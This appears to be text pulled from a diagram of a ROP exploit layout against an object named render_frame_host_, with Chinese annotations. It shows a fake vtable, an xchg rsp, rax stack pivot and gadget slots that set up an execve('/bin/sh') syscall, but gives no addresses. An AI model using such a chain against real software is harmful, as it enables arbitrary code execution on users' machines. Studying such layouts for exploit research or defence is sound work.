 render_frame_host_
0x0
vtable_entry
0x8
0x10
rax / rsp(after xchg rsp,rax)
任意值，用于pop
rbp
0x18
gadget2
pop rdi;
ret;
0x20
bin sh addr
0x28
gadget3
pop rsi;
ret;
0x30
0
0x38
gadget4
pop rdx;
ret;
0x40
0
0x48
gadget5
pop rax;
ret;
0x50
59(系统调用号)
0x58
gadget5
syscall
.......
0x10 + 0x160
gadget1
xchg rsp, rax;
clc;
pop rbp;
ret;
0x10 + 0x160 + 0x8
"/bin/sh\x00"